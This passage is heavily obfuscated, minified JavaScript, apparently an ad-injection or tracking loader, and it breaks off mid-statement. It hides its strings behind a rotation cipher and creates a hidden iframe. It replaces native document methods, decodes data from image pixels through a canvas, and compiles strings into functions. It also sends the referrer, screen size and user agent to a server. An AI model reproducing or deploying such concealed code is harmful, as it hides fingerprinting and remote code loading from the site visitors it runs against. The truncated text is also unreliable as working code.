v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return 